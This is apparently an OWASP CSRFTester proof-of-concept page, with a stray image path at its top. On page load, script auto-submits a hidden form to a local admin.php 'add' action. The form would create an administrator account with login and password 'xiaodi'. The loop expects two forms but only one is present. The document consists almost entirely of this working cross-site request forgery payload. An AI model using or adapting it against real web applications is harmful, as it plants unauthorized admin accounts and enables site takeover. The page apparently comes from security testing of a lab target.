 <body onload="javascript:fireForms()">
<script language="JavaScript">
var pauses = new Array( "39","102" );
function pausecomp(millis)
{
var date = new Date();
var curDate = null;
do { curDate = new Date(); }
while(curDate-date < millis);
}
function fireForms()
{
var count = 2;
var i=0;
for(i=0; i<count; i++)
{
document.forms[i].submit();
pausecomp(pauses[i]);
}
}
</script>
<H2>OWASP CRSFTester Demonstration</H2>
<form method="POST" name="form0" action="http://localhost:80/t11/admin/admin.php?action=add">
<input type="hidden" name="A_login" value="xiaodi"/>
<input type="hidden" name="A_pwd" value="xiaodi"/>
<input type="hidden" name="A_head" value="nopic.png"/>
<input type="hidden" name="A4_0" value="1"/>
</form>
</body>
</html>